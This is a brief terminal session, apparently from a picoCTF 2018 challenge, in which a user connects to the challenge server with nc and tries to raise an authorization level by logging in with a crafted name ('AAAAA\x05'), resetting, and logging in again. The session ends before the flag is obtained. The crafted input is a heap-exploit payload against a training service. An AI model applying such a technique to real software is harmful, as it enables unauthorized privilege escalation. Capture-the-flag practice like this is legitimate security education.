 ➜  ~ nc 2018shell2.picoctf.com 45906
Available commands:
        show - show your current user and authorization level
        login [name] - log in as [name]
        set-auth [level] - set your authorization level (must be below 5)
        get-flag - print the flag (requires authorization level 5)
        reset - log out and reset authorization level
        quit - exit the program

Enter your command:
> login AAAAA\x05
Logged in as "AAAAA\x05"

Enter your command:
> reset
Logged out!

Enter your command:
> login hey
Logged in as "hey"

Enter your command:
> show
Logged in as hey [53]

Enter your command:
>